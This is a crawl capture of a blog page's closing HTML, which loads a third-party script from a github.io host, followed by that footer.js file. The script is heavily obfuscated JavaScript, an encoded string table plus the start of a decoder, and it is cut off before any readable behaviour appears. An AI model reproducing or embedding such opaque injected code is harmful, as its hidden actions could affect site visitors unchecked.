_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
<script src='https://kyubi18.github.io/footer.js'></script>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://kyubi18.github.io/footer.js
body_size: 17357
content:
var _0x40d9=['\x75\x38\x6f\x42\x62\x33\x6a\x76','\x77\x38\x6f\x6e\x57\x50\x76\x30\x57\x35\x4b','\x70\x38\x6b\x4d\x57\x35\x34\x56\x70\x47','\x57\x34\x4a\x63\x50\x53\x6b\x2f\x67\x6d\x6b\x62','\x64\x43\x6b\x6e\x74\x61\x33\x64\x4c\x57','\x6b\x30\x74\x63\x48\x74\x38\x41','\x41\x53\x6f\x62\x6b\x48\x62\x58','\x6e\x4c\x78\x63\x47\x38\x6b\x30\x57\x34\x68\x64\x4b\x53\x6b\x54\x61\x6d\x6b\x72\x73\x66\x38\x53','\x57\x50\x68\x64\x55\x38\x6f\x45\x57\x35\x42\x63\x4e\x71','\x76\x65\x68\x64\x4f\x43\x6f\x76\x46\x57','\x57\x36\x37\x63\x51\x6d\x6b\x4f\x57\x35\x4e\x63\x4a\x57','\x6b\x38\x6b\x6a\x57\x36\x44\x58\x70\x30\x7a\x55\x57\x4f\x44\x42\x45\x59\x75','\x6b\x53\x6f\x7a\x6c\x63\x57\x42','\x57\x37\x69\x51\x78\x53\x6b\x2b\x6d\x53\x6f\x61\x45\x48\x6c\x63\x56\x62\x42\x63\x4f\x38\x6b\x54','\x57\x50\x78\x64\x4e\x6d\x6f\x47\x57\x37\x69\x62','\x57\x34\x6e\x30\x63\x72\x57\x4b','\x57\x34\x74\x63\x4b\x43\x6b\x77\x57\x37\x70\x63\x55\x47','\x57\x34\x46\x63\x52\x53\x6b\x68\x57\x34\x70\x63\x4e\x61','\x57\x52\x58\x59\x57\x51\x34\x38\x57\x51\x69','\x64\x38\x6b\x30\x77\x47\x2f\x64\x52\x47','\x57\x35\x33\x64\x48\x6d\x6b\x57\x62\x33\x34','\x6c\x61\x2f\x64\x53\x65\x74\x63\x52\x71','\x44\x62\x4f\x67\x76\x4c\x57','\x57\x50\x47\x47\x68\x68\x48\x33\x57\x50\x70\x64\x4c\x33\x54\x5a\x57\x37\x6a\x50\x57\x37\x75','\x57\x50\x75\x61\x57\x35\x4a\x63\x47\x53\x6b\x4b','\x57\x50\x42\x64\x48\x6d\x6f\x43\x79\x43\x6f\x65','\x57\x51\x33\x63\x51\x4b\x2f\x63\x55\x73\x65','\x57\x37\x6e\x2b\x78\x53\x6b\x38\x6e\x61','\x57\x35\x46\x63\x49\x6d\x6b\x31\x57\x35\x4e\x63\x49\x57','\x57\x34\x76\x75\x57\x4f\x4a\x63\x4c\x38\x6f\x34','\x45\x49\x4a\x64\x56\x30\x78\x64\x53\x71','\x57\x34\x78\x63\x53\x4c\x2f\x63\x4b\x64\x65','\x57\x35\x5a\x64\x56\x6d\x6b\x55\x57\x34\x53','\x46\x43\x6f\x79\x57\x36\x50\x32\x6f\x61','\x44\x53\x6f\x46\x57\x52\x43','\x57\x35\x4b\x30\x57\x51\x43\x73\x45\x57','\x45\x4c\x6e\x4f\x74\x38\x6f\x4e','\x74\x49\x79\x41\x77\x78\x4f','\x57\x36\x37\x63\x48\x72\x69\x68\x62\x57','\x57\x50\x53\x35\x57\x52\x30\x79\x79\x57','\x57\x34\x76\x4c\x57\x36\x69\x42\x69\x61','\x6c\x53\x6f\x54\x57\x34\x6a\x52\x41\x47','\x57\x37\x65\x75\x57\x51\x43\x76\x6f\x57','\x57\x37\x47\x77\x57\x4f\x48\x4b\x57\x52\x6d','\x78\x38\x6f\x39\x6c\x64\x39\x72','\x57\x34\x65\x36\x57\x36\x72\x6b\x44\x71','\x6a\x31\x56\x64\x49\x32\x6e\x64','\x46\x38\x6f\x46\x64\x66\x2f\x63\x54\x47','\x66\x4d\x4e\x64\x48\x49\x6a\x56','\x77\x38\x6b\x79\x57\x34\x30\x77\x57\x4f\x47','\x6b\x43\x6b\x45\x57\x36\x57','\x6a\x59\x46\x63\x47\x67\x75\x57','\x45\x6d\x6b\x74\x57\x37\x31\x39\x41\x71','\x57\x36\x31\x30\x68\x38\x6f\x55\x6c\x61','\x57\x50\x72\x53\x57\x52\x66\x70\x69\x47','\x57\x36\x35\x6e\x44\x57','\x57\x35\x52\x64\x47\x38\x6f\x49\x61\x68\x57','\x57\x36\x33\x63\x49\x4b\x4e\x63\x4c\x63\x57','\x57\x34\x46\x63\x51\x38\x6f\x78\x57\x35\x70\x63\x4d\x57','\x7a\x66\x70\x63\x47\x38\x6f\x49\x57\x34\x6d','\x57\x35\x44\x49\x57\x4f\x69\x69\x57\x4f\x65','\x7a\x6d\x6b\x7a\x67\x71\x68\x63\x55\x47','\x57\x4f\x6a\x59\x78\x4e\x65\x7a','\x57\x37\x7a\x72\x57\x35\x4f\x44\x76\x61','\x6b\x6d\x6f\x43\x46\x49\x4c\x62','\x57\x35\x6a\x61\x79\x78\x46\x64\x53\x47','\x57\x52\x33\x63\x47\x43\x6f\x59\x6c\x6d\x6b\x65','\x79\x57\x37\x64\x4d\x4a\x43\x75','\x66\x53\x6f\x31\x57\x52\x4f\x69\x75\x57','\x6e\x38\x6f\x45\x57\x35\x4c\x76\x46\x71','\x57\x4f\x42\x63\x4c\x43\x6b\x34\x62\x4e\x69','\x57\x36\x4a\x63\x48\x6d\x6b\x4a\x57\x37\x4e\x63\x4a\x61','\x57\x34\x31\x77\x57\x4f\x46\x63\x48\x6d\x6f\x50','\x57\x35\x74\x64\x4c\x31\x6d\x4f\x69\x47','\x65\x77\x69\x50\x67\x4a\x30','\x57\x35\x5a\x63\x4b\x53\x6b\x33\x61\x78\x4f','\x57\x35\x74\x63\x50\x38\x6b\x6b\x57\x35\x4a\x63\x4d\x61','\x57\x34\x6a\x54\x78\x74\x34\x59','\x64\x53\x6b\x4c\x42\x63\x74\x64\x47\x47','\x57\x36\x44\x51\x74\x49\x30\x61','\x76\x43\x6f\x54\x57\x4f\x54\x5a\x79\x61','\x57\x34\x4a\x64\x4b\x43\x6f\x4e\x57\x37\x65\x77','\x62\x53\x6b\x68\x77\x59\x4e\x64\x4a\x57','\x68\x4e\x78\x64\x49\x74\x66\x4f','\x57\x34\x47\x58\x57\x4f\x43\x68\x68\x47','\x57\x34\x4e\x63\x48\x43\x6b\x30\x57\x51\x6a\x63','\x76\x64\x6d\x50\x65\x59\x47','\x64\x66\x56\x64\x52\x59\x4c\x41','\x57\x36\x42\x63\x51\x53\x6b\x71\x65\x38\x6b\x37','\x57\x37\x71\x4a\x57\x51\x38\x4f\x67\x47','\x57\x34\x48\x38\x46\x64\x57\x4e','\x6d\x6d\x6f\x6f\x57\x37\x66\x33\x77\x61','\x57\x34\x71\x4b\x57\x4f\x6a\x65\x57\x4f\x57','\x67\x38\x6b\x62\x57\x51\x31\x41\x43\x61','\x57\x35\x4c\x6b\x6c\x33\x70\x64\x4b\x71','\x57\x51\x54\x62\x43\x4a\x6e\x51','\x57\x36\x33\x64\x50\x43\x6b\x32','\x57\x50\x44\x4d\x57\x50\x31\x37\x57\x50\x71','\x44\x73\x38\x46\x78\x30\x38','\x57\x50\x4f\x4f\x67\x68\x58\x33','\x79\x57\x46\x64\x4c\x6d\x6f\x5a\x57\x50\x79','\x57\x37\x42\x64\x4f\x38\x6b\x77\x57\x35\x7a\x6a','\x46\x75\x42\x64\x53\x53\x6f\x75\x76\x71','\x57\x34\x64\x63\x55\x38\x6b\x64\x57\x35\x42\x63\x4a\x71','\x57\x52\x42\x63\x4a\x4b\x58\x37\x57\x52\x34','\x57\x50\x5a\x63\x47\x6d\x6b\x59\x57\x51\x44\x68','\x57\x36\x50\x77\x57\x51\x5a\x63\x55\x38\x6f\x53','\x6b\x38\x6b\x4a\x57\x34\x61\x7a\x66\x47','\x57\x35\x64\x63\x4a\x38\x6b\x69\x7a\x43\x6b\x63','\x57\x50\x37\x63\x4e\x48\x43\x71\x6a\x31\x37\x63\x4d\x57','\x61\x4d\x33\x64\x56\x5a\x58\x58','\x76\x62\x2f\x63\x47\x67\x68\x64\x48\x47','\x57\x52\x33\x63\x4a\x61\x71\x5a\x57\x36\x38','\x57\x34\x5a\x63\x4c\x72\x79\x73\x6f\x61','\x70\x43\x6f\x70\x57\x51\x62\x2b\x76\x71\x52\x64\x4a\x49\x39\x73\x66\x43\x6b\x42\x57\x34\x4b','\x57\x36\x65\x37\x57\x4f\x65\x71\x6c\x61','\x7a\x43\x6b\x41\x57\x36\x54\x4e\x62\x57','\x57\x34\x31\x2f\x57\x51\x74\x63\x4a\x6d\x6f\x6e','\x57\x35\x4c\x76\x7a\x77\x46\x63\x52\x71','\x57\x50\x37\x64\x4d\x43\x6f\x6c\x79\x53\x6f\x6a','\x6f\x6d\x6b\x57\x57\x52\x35\x61\x57\x52\x57','\x70\x43\x6f\x6c\x57\x37\x76\x34\x62\x47','\x63\x66\x42\x64\x49\x4a\x58\x34','\x57\x51\x47\x2b\x57\x52\x38\x45\x45\x71','\x57\x35\x64\x64\x54\x6d\x6b\x38\x57\x34\x54\x35','\x57\x52\x46\x63\x52\x73\x70\x64\x56\x4a\x38','\x57\x50\x7a\x59\x57\x52\x61\x49\x57\x4f\x43','\x57\x4f\x66\x63\x6d\x47','\x57\x36\x4a\x64\x47\x53\x6b\x5a\x69\x43\x6f\x65','\x57\x35\x70\x63\x55\x43\x6b\x75\x57\x34\x70\x63\x56\x57','\x57\x35\x64\x64\x48\x4d\x69\x76\x6b\x47','\x57\x51\x6d\x6f\x57\x35\x76\x77\x66\x47','\x57\x50\x42\x64\x51\x63\x6c\x64\x4b\x4d\x4b','\x57\x37\x56\x63\x55\x53\x6f\x57\x57\x36\x6c\x64\x56\x57','\x78\x43\x6f\x4f\x6b\x31\x31\x4c','\x57\x50\x70\x63\x54\x73\x68\x64\x4d\x64\x53','\x57\x37\x56\x63\x48\x4b\x52\x63\x54\x49\x43','\x57\x34\x42\x63\x4b\x38\x6b\x58\x43\x53\x6f\x67','\x57\x4f\x33\x63\x54\x73\x70\x64\x4b\x49\x47','\x6d\x47\x74\x63\x47\x43\x6f\x4c\x57\x34\x79','\x57\x51\x75\x57\x57\x4f\x75\x69\x79\x47','\x62\x53\x6b\x5a\x6f\x76\x68\x63\x49\x71','\x71\x62\x70\x64\x50\x62\x6d\x54','\x45\x53\x6f\x37\x57\x34\x71\x30\x6a\x57','\x57\x51\x42\x63\x49\x72\x6a\x35\x57\x36\x6d','\x57\x51\x64\x63\x55\x72\x6a\x6c\x57\x52\x71','\x6d\x53\x6f\x79\x57\x36\x76\x31\x41\x57','\x57\x51\x37\x64\x56\x48\x4e\x64\x51\x68\x78\x64\x47\x76\x6c\x64\x55\x57\x46\x64\x48\x68\x46\x63\x48\x71','\x78\x4c\x70\x63\x50\x43\x6f\x64\x70\x47','\x57\x52\x5a\x63\x53\x43\x6f\x36\x57\x51\x56\x63\x53\x57','\x57\x34\x52\x63\x4f\x6d\x6b\x72\x79\x38\x6f\x54','\x57\x50\x42\x64\x47\x6d\x6f\x77\x6d\x38\x6b\x78\x57\x51\x70\x63\x47\x6d\x6b\x54\x57\x37\x70\x64\x4c\x6d\x6b\x30\x57\x4f\x47','\x6c\x31\x5a\x63\x4f\x48\x6c\x63\x51\x47','\x74\x49\x69\x37\x78\x4e\x4b','\x57\x35\x74\x64\x4b\x4c\x39\x54\x6b\x61','\x75\x38\x6f\x78\x66\x31\x74\x63\x4c\x71','\x57\x37\x79\x61\x70\x71\x62\x73\x63\x62\x64\x63\x56\x38\x6f\x42\x6e\x68\x65','\x57\x34\x7a\x69\x57\x35\x4f\x4e\x72\x71','\x57\x50\x68\x63\x49\x6d\x6b\x5a\x73\x31\x65\x33\x79\x47','\x57\x37\x76\x2b\x77\x53\x6f\x52\x6e\x71','\x63\x43\x6b\x74\x57\x50\x66\x76\x57\x50\x34','\x41\x53\x6b\x64\x57\x51\x50\x57\x6f\x47','\x57\x36\x62\x56\x71\x59\x71\x67','\x76\x4e\x65\x57\x45\x6d\x6b\x64','\x43\x61\x4a\x64\x4f\x77\x4e\x64\x4a\x61','\x57\x36\x37\x63\x4d\x43\x6b\x39\x42\x67\x43','\x64\x53\x6b\x70\x61\x61\x46\x64\x48\x57','\x70\x67\x72\x4c\x57\x36\x6c\x63\x50\x57','\x57\x51\x74\x63\x4d\x5a\x7a\x74\x57\x50\x4f','\x79\x49\x66\x35\x57\x37\x78\x63\x53\x61','\x57\x4f\x37\x64\x47\x38\x6b\x5a\x76\x33\x38','\x69\x53\x6b\x6f\x61\x75\x46\x63\x4b\x57','\x70\x53\x6f\x34\x57\x51\x6c\x64\x56\x6d\x6b\x68','\x46\x58\x6c\x64\x47\x6d\x6f\x4a\x57\x4f\x61','\x57\x36\x65\x44\x57\x52\x47\x30\x69\x71','\x62\x38\x6b\x32\x57\x51\x54\x65\x44\x57','\x57\x4f\x78\x63\x55\x68\x78\x63\x4a\x32\x47','\x44\x61\x70\x64\x4f\x57\x65\x65','\x57\x50\x79\x32\x57\x37\x69\x4c\x75\x61','\x57\x34\x54\x37\x68\x68\x50\x32','\x57\x50\x44\x51\x57\x51\x6d\x4e\x77\x71','\x63\x6d\x6b\x67\x76\x30\x6c\x64\x47\x61','\x6e\x38\x6b\x72\x79\x64\x44\x34','\x6f\x6d\x6f\x6e\x57\x35\x6e\x5a\x57\x52\x79','\x57\x34\x38\x51\x67\x68\x50\x5a','\x57\x35\x35\x76\x7a\x77\x75','\x57\x35\x56\x64\x54\x53\x6b\x56\x57\x37\x7a\x6d','\x43\x78\x4a\x64\x4a\x62\x6c\x63\x54\x47','\x62\x53\x6b\x68\x77\x31\x68\x63\x47\x71','\x57\x34\x4a\x64\x50\x43\x6f\x4b\x57\x36\x61\x74\x6c\x76\x43','\x57\x35\x46\x63\x55\x43\x6b\x54\x72\x38\x6f\x7a','\x57\x35\x5a\x64\x50\x38\x6b\x50\x57\x34\x39\x56','\x57\x51\x54\x61\x43\x65\x6d\x74','\x44\x61\x42\x64\x4a\x5a\x75\x62','\x66\x53\x6f\x51\x57\x34\x30\x31\x6a\x57','\x44\x62\x64\x64\x4d\x43\x6f\x55\x57\x4f\x43','\x44\x53\x6f\x46\x57\x52\x43\x50\x70\x47','\x57\x4f\x33\x64\x4b\x62\x39\x5a\x45\x57','\x7a\x68\x75\x49\x57\x51\x46\x64\x4f\x57','\x57\x50\x4e\x63\x4b\x4b\x75\x74\x41\x61','\x57\x50\x52\x63\x51\x38\x6b\x65\x57\x4f\x64\x64\x47\x61','\x57\x35\x6d\x68\x71\x32\x2f\x64\x54\x47','\x57\x35\x35\x74\x44\x68\x70\x64\x50\x61','\x42\x74\x46\x64\x53\x76\x4e\x64\x56\x57','\x6c\x6d\x6b\x64\x46\x63\x4f\x76\x57\x35\x79\x70\x61\x58\x62\x6c\x41\x43\x6f\x78','\x6e\x38\x6b\x43\x67\x31\x70\x63\x55\x71','\x67\x38\x6f\x51\x57\x4f\x30\x50\x6c\x61','\x57\x34\x37\x63\x48\x38\x6f\x4c\x57\x51\x44\x63','\x57\x52\x54\x72\x57\x34\x79\x6a\x64\x57','\x46\x53\x6f\x62\x57\x51\x50\x36\x6d\x47','\x57\x50\x46\x63\x4c\x6d\x6b\x68\x7a\x6d\x6b\x72','\x6b\x71\x6e\x56\x68\x38\x6f\x48\x57\x50\x46\x63\x49\x53\x6f\x54\x72\x58\x56\x64\x4a\x66\x30','\x6a\x6d\x6b\x65\x57\x36\x57\x39\x69\x47','\x70\x53\x6b\x67\x6b\x64\x58\x6c','\x57\x35\x65\x4a\x57\x52\x61\x72\x62\x71','\x6d\x43\x6f\x33\x57\x35\x50\x30\x45\x61','\x41\x61\x33\x63\x4d\x53\x6f\x33\x57\x52\x75','\x45\x72\x2f\x64\x4e\x49\x53\x67','\x46\x33\x65\x36\x57\x52\x37\x64\x50\x61','\x6e\x38\x6b\x45\x74\x47\x2f\x63\x56\x47','\x57\x50\x68\x64\x47\x43\x6f\x4d\x57\x37\x75','\x57\x36\x5a\x64\x47\x78\x50\x66\x57\x50\x57','\x57\x35\x44\x66\x6e\x74\x46\x63\x4f\x61','\x57\x35\x74\x63\x47\x38\x6b\x48\x65\x63\x6d','\x57\x4f\x68\x64\x48\x43\x6f\x62\x57\x37\x79\x49','\x6b\x71\x2f\x64\x48\x38\x6f\x47\x57\x35\x57','\x57\x51\x70\x63\x4e\x74\x62\x76\x57\x52\x71','\x76\x43\x6f\x33\x64\x66\x6a\x77','\x68\x53\x6b\x6a\x65\x4c\x33\x63\x4d\x61','\x57\x50\x7a\x7a\x65\x62\x43\x58','\x57\x52\x72\x55\x63\x6d\x6f\x48\x72\x71','\x45\x53\x6f\x46\x57\x36\x38\x4d\x42\x57','\x57\x34\x71\x54\x57\x34\x4f\x58\x57\x50\x47','\x57\x4f\x46\x63\x54\x63\x70\x64\x48\x63\x34','\x7a\x71\x42\x64\x4b\x6d\x6b\x2b\x57\x34\x4f','\x73\x53\x6f\x54\x64\x32\x50\x58','\x75\x38\x6f\x69\x57\x34\x7a\x65\x57\x35\x69','\x70\x6d\x6b\x42\x57\x35\x69\x48\x57\x52\x57','\x57\x4f\x44\x4e\x57\x35\x79\x61\x57\x35\x78\x63\x47\x53\x6f\x54\x57\x36\x4e\x63\x49\x38\x6f\x79\x57\x35\x38\x52','\x57\x34\x5a\x64\x4f\x43\x6b\x4f\x57\x35\x54\x56','\x57\x34\x30\x77\x57\x51\x30\x4f','\x76\x6d\x6b\x64\x57\x52\x39\x70\x57\x51\x34','\x71\x66\x52\x64\x48\x74\x75','\x57\x52\x6a\x32\x7a\x4e\x57\x6f','\x57\x34\x2f\x63\x4d\x43\x6b\x78\x43\x66\x79','\x57\x36\x4c\x65\x41\x38\x6f\x48\x57\x36\x75','\x57\x34\x4a\x64\x4a\x38\x6f\x54\x63\x59\x53','\x57\x36\x31\x42\x44\x4c\x72\x70','\x57\x50\x54\x79\x64\x4a\x53\x6b','\x57\x37\x78\x63\x4a\x53\x6b\x51\x73\x6d\x6f\x34','\x44\x53\x6b\x56\x57\x4f\x65\x51\x6c\x47','\x73\x33\x4a\x64\x4e\x59\x56\x63\x50\x71','\x41\x58\x57\x6c\x7a\x68\x30','\x57\x52\x4a\x63\x48\x6d\x6f\x30\x6c\x38\x6f\x43','\x57\x34\x46\x63\x47\x47\x65\x67\x6c\x71','\x73\x64\x33\x63\x4b\x68\x6d\x53\x57\x52\x6c\x63\x48\x64\x62\x44\x57\x51\x43\x6e\x57\x37\x30','\x57\x37\x4c\x59\x57\x37\x4b\x62\x43\x61','\x57\x36\x37\x64\x4a\x33\x43\x59\x64\x47','\x63\x38\x6b\x6d\x57\x4f\x39\x6b\x57\x50\x6d','\x57\x51\x4a\x64\x55\x38\x6f\x58\x77\x53\x6f\x4a','\x73\x38\x6f\x4b\x64\x74\x54\x59','\x68\x67\x64\x64\x48\x59\x50\x50','\x76\x53\x6f\x4b\x57\x4f\x43\x73\x77\x71','\x76\x78\x57\x44\x7a\x53\x6b\x4b','\x57\x35\x68\x63\x4a\x53\x6b\x43\x57\x4f\x42\x63\x4d\x61','\x6f\x53\x6b\x62\x57\x36\x65\x39\x68\x71','\x57\x35\x42\x63\x4b\x53\x6b\x45\x6f\x53\x6b\x66','\x57\x50\x47\x4f\x67\x33\x4b\x49','\x62\x6d\x6b\x65\x57\x51\x62\x4b\x75\x61','\x6b\x71\x62\x55\x68\x6d\x6f\x4c\x57\x50\x68\x63\x51\x6d\x6f\x71\x42\x73\x37\x64\x49\x30\x71','\x6a\x53\x6b\x45\x66\x4c\x70\x63\x53\x61','\x57\x50\x66\x56\x57\x34\x4f\x2b\x57\x50\x6d','\x57\x51\x6c\x63\x55\x38\x6f\x55\x57\x36\x52\x63\x53\x71','\x57\x50\x4a\x63\x47\x72\x50\x34\x57\x37\x38','\x6b\x66\x52\x64\x4a\x4d\x39\x6e','\x57\x36\x56\x64\x4d\x31\x38\x58\x67\x57','\x69\x38\x6b\x44\x57\x52\x44\x38\x6a\x61','\x57\x51\x74\x64\x50\x6d\x6f\x4f\x64\x53\x6b\x2b','\x57\x50\x42\x63\x4e\x64\x46\x63\x48\x4a\x53','\x57\x37\x78\x63\x50\x30\x75','\x57\x36\x37\x64\x48\x31\x6e\x2f\x57\x36\x75','\x72\x64\x70\x63\x53\x33\x33\x63\x54\x57','\x57\x34\x5a\x63\x48\x38\x6b\x6f\x65\x53\x6b\x68','\x57\x36\x6e\x78\x78\x43\x6f\x63\x57\x36\x53','\x57\x51\x74\x63\x47\x59\x48\x74\x57\x35\x38','\x57\x4f\x6c\x63\x55\x72\x6e\x72\x57\x51\x43','\x45\x38\x6f\x73\x61\x65\x7a\x73','\x44\x43\x6f\x51\x57\x52\x76\x64\x73\x57','\x57\x35\x6d\x4f\x57\x50\x69\x59\x64\x57','\x66\x31\x4e\x64\x49\x4e\x46\x63\x47\x71','\x57\x35\x4e\x63\x48\x47\x75\x48\x6d\x47','\x57\x35\x6d\x32\x57\x52\x6d\x59','\x57\x37\x2f\x63\x55\x38\x6b\x33\x62\x53\x6b\x4f','\x57\x4f\x62\x34\x69\x62\x4f\x74','\x57\x4f\x76\x36\x46\x65\x65\x4f','\x43\x64\x53\x33\x78\x66\x4f','\x57\x35\x42\x63\x4e\x38\x6f\x74\x79\x43\x6b\x76','\x6e\x49\x35\x35\x57\x52\x78\x64\x55\x71','\x57\x36\x65\x75\x43\x66\x69\x73','\x70\x43\x6b\x71\x66\x47','\x75\x4a\x4f\x51\x65\x59\x47','\x71\x67\x46\x64\x4d\x57\x78\x63\x50\x57','\x70\x6d\x6f\x32\x57\x37\x5a\x64\x54\x38\x6b\x78','\x57\x50\x4e\x63\x4b\x30\x69\x75\x41\x61','\x57\x34\x68\x63\x51\x53\x6b\x2f\x74\x71','\x65\x53\x6f\x53\x57\x34\x54\x4b\x6a\x57','\x41\x71\x52\x64\x56\x73\x69\x46','\x43\x53\x6f\x62\x6a\x64\x7a\x65','\x57\x36\x37\x64\x48\x31\x6e\x35\x57\x36\x6d','\x57\x51\x74\x63\x49\x59\x76\x6c\x57\x50\x71','\x6c\x38\x6f\x45\x45\x59\x58\x62','\x57\x50\x74\x64\x4a\x38\x6b\x68\x79\x43\x6b\x71','\x43\x61\x37\x64\x4d\x43\x6f\x4f\x57\x50\x69','\x57\x36\x53\x72\x44\x64\x7a\x4f','\x57\x34\x62\x71\x57\x35\x68\x64\x4d\x38\x6b\x56','\x57\x50\x68\x64\x51\x6d\x6f\x4a\x77\x4c\x79','\x72\x48\x46\x64\x50\x32\x56\x64\x52\x57','\x61\x53\x6f\x73\x74\x76\x5a\x63\x4c\x47','\x79\x57\x6c\x63\x48\x6d\x6f\x4a\x57\x50\x65','\x45\x57\x2f\x63\x4f\x4b\x74\x64\x56\x47','\x65\x66\x5a\x63\x4e\x57','\x57\x34\x76\x50\x57\x36\x54\x68\x69\x71','\x57\x4f\x78\x63\x49\x63\x56\x64\x4f\x4a\x30','\x57\x4f\x48\x51\x77\x73\x65\x56','\x57\x35\x4c\x6b\x6c\x5a\x6c\x64\x4f\x47','\x57\x37\x56\x64\x4f\x53\x6b\x69\x57\x37\x50\x59','\x6a\x43\x6f\x34\x57\x4f\x61\x4a\x45\x61','\x66\x71\x37\x63\x4b\x33\x46\x64\x4b\x38\x6b\x68\x6a\x76\x70\x63\x4f\x4b\x74\x63\x48\x43\x6f\x74','\x57\x36\x33\x64\x52\x43\x6f\x61\x61\x48\x57','\x57\x36\x4a\x63\x55\x53\x6b\x2b\x67\x53\x6b\x44','\x57\x52\x31\x70\x6a\x63\x79\x36','\x57\x36\x47\x59\x57\x51\x75\x59\x70\x47','\x57\x35\x2f\x64\x4b\x65\x6a\x36\x43\x47','\x44\x43\x6f\x4c\x68\x49\x58\x68','\x57\x34\x72\x77\x57\x35\x5a\x64\x4d\x53\x6b\x51','\x57\x50\x43\x31\x57\x37\x48\x32\x77\x71','\x6c\x71\x56\x63\x50\x65\x6c\x63\x50\x61','\x46\x53\x6f\x6f\x57\x50\x44\x4c','\x6a\x6d\x6b\x73\x57\x37\x65\x47\x7a\x61','\x70\x6d\x6b\x4e\x57\x37\x78\x64\x53\x6d\x6b\x72','\x57\x51\x50\x42\x41\x47','\x57\x37\x46\x63\x47\x43\x6b\x4d\x44\x53\x6f\x62','\x57\x4f\x33\x64\x53\x43\x6b\x2f\x57\x4f\x47\x4c','\x57\x50\x5a\x64\x48\x53\x6f\x71','\x57\x35\x46\x64\x54\x53\x6f\x50\x57\x4f\x53\x50','\x57\x36\x2f\x63\x50\x31\x4e\x63\x56\x49\x79','\x42\x6d\x6b\x6a\x6a\x4e\x4b\x71','\x68\x68\x4c\x47\x74\x67\x6d','\x57\x4f\x56\x64\x48\x53\x6f\x47\x57\x36\x43\x41','\x44\x43\x6f\x68\x6a\x59\x6a\x71','\x57\x35\x54\x45\x72\x47\x61\x4c','\x57\x50\x68\x63\x55\x38\x6f\x4d\x77\x57\x34','\x57\x52\x42\x63\x55\x71\x46\x64\x53\x47\x6d','\x57\x37\x76\x2f\x78\x43\x6f\x53\x6e\x71','\x57\x52\x6c\x63\x4a\x43\x6f\x59\x57\x34\x68\x63\x4b\x57','\x42\x43\x6f\x52\x57\x50\x47\x47\x79\x47','\x57\x37\x52\x63\x56\x64\x38\x41\x68\x61','\x57\x50\x56\x63\x4d\x73\x4c\x79\x57\x36\x69','\x57\x34\x62\x32\x71\x63\x61','\x57\x35\x46\x63\x56\x38\x6b\x4d\x78\x61\x53','\x77\x66\x46\x63\x50\x6d\x6f\x62\x42\x47','\x41\x4b\x6d\x36\x77\x6d\x6b\x38','\x72\x43\x6b\x44\x57\x34\x65','\x57\x51\x68\x63\x55\x53\x6f\x36','\x57\x35\x78\x64\x52\x49\x56\x63\x48\x4a\x47','\x57\x37\x6c\x64\x48\x33\x69\x67\x6a\x71','\x79\x38\x6b\x43\x74\x61','\x57\x36\x68\x63\x47\x43\x6f\x43\x67\x71','\x57\x34\x68\x63\x4c\x6d\x6b\x68\x7a\x6d\x6b\x77','\x74\x43\x6f\x70\x68\x5a\x62\x45','\x57\x4f\x62\x4d\x7a\x4e\x69\x4d','\x45\x38\x6f\x79\x57\x36\x54\x37\x6f\x47','\x57\x37\x42\x64\x4b\x32\x69\x42\x6f\x47','\x57\x37\x43\x78\x57\x52\x54\x59\x57\x50\x4f','\x44\x76\x4a\x63\x4b\x4a\x47\x72','\x57\x52\x6c\x63\x53\x74\x2f\x64\x4f\x71\x4f','\x65\x4c\x52\x64\x50\x38\x6f\x63\x69\x57','\x6f\x47\x47\x46\x78\x53\x6b\x32','\x57\x36\x5a\x64\x4c\x53\x6f\x64\x65\x49\x53'];var _0x1127=function(_0x112a8e,_0x571f5c){_0x112a8e=_0x112a8e-(0xaf*0x35+0x24*0xca+-0x12c*0x36);var _0x3c39eb=_0x40d9[_0x112a8e];if(_0x1127['\x57\x54\x69\x49\x42\x4b']===undefined){var _0xc98c96=function(_0x3f6dc9){var _0x21ae31='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';var _0x56cf0d='';for(var _0x39fe7d=0xa31+-0x7c7*-0x1+-0x11f8,_0x20ee50,_0x19cc63,_0x8461bd=0x1*0xb35+0x4*-0x293+0x1*-0xe9;_0x19cc63=_0x3f6dc9['\x63\x68\x61\x72\x41\x74'](_0x8461bd++);~_0x19cc63&&(_0x20ee50=_0x39fe7d%(-0xa2b+-0x339+0xd68)?_0x20ee50*(-0x29e*-0xa+0x3*-0x330+0x82e*-0x2)+_0x19cc63:_0x19cc63,_0x39fe7d++%(0x7*-0x139+0x2187*0x1+-0x18f4))?_0x56cf0d+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0x187d+-0x45*0x6c+0x1*0x59e&_0x20ee50>>(-(-0x19a5+-0x71*-0x2b+0x7a*0xe)*_0x39fe7d&0x10a5+-0x1fc6+-0x50d*-0x3)):0x2*-0x944+-0x1*0xb03+0x1d8b){_0x19cc63=_0x21ae31['\x69\x6e\x64\x65\x78\x4f\x66'](_0x19cc63);}return _0x56cf0d;};var _0x5af33f=function(_0xa93093,_0x31f0b3){var _0x4e1d63=[],_0x52f442=0x251+-0x1a9*-0xa+-0x1d*0xa7,_0x3ec3d2,_0x33a21b='',_0x5064c3='';_0xa93093=_0xc98c96(_0xa93093);for(var _0x56ca72=-0x83*-0x35+0x386+-0x1ea5,_0x1963d3=_0xa93093['\x6c\x65\x6e\x67\x74\x68'];_0x56ca72<_0x1963d3;_0x56ca72++){_0x5064c3+='\x25'+('\x30\x30'+_0xa93093['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x56ca72)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](-0x6*0x567+0x3*-0x971+-0x1*-0x3ccd))['\x73\x6c\x69\x63\x65'](-(0xfb5+-0x1358+0x3a5));}_0xa93093=decodeURIComponent(_0x5064c3);var 